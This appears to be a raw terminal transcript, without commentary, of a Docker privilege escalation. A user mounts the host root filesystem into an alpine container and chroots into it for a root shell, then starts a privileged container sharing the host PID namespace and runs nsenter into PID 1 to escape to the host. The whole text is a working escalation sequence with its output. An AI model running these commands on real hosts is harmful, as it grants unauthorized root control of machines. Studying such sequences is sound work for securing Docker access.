 $ cd /
$ ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
$ docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    d7d3d98c851f   3 months ago   5.53MB
$ docker run -it -v /:/host/ alpine chroot /host/ bash
root@78011f539243:/# ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
root@78011f539243:/# docker run -it --rm --pid=host --privileged alpine bash
docker: Error response from daemon: failed to create shim task: OCI runtime create failed: runc create failed: unable
 to start container process: exec: "bash": executable file not found in $PATH: unknown.
root@78011f539243:/# docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    d7d3d98c851f   3 months ago   5.53MB
root@78011f539243:/# docker run -it --rm --pid=host --privileged alpine sh
/ # ls
bin    etc    lib    mnt    proc   run    srv    tmp    var
dev    home   media  opt    root   sbin   sys    usr
/ # nsenter --target 1 --mount --uts --ipc --net --pid -- bash